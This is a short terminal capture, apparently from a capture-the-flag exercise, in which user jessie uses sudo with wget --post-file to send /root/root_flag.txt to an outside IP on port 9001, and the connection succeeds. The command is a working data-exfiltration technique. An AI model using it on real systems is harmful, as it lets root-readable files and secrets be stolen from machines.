 jessie@CorpOne:~/Documents$ sudo wget --post-file=/root/root_flag.txt http:/
/10.6.83.23:9001
--2024-09-13 01:53:28--  http://10.6.83.23:9001/
Connecting to 10.6.83.23:9001... connected.
HTTP request sent, awaiting response...